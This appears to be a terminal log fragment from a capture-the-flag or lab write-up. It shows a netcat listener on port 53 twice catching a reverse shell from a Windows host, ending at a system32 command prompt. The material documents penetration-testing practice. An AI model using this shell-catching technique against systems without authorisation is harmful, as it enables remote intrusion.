 ~
(08:16:23)—> rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.65.150] 49684
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
~
(08:17:40)—> rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.65.150] 49685
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>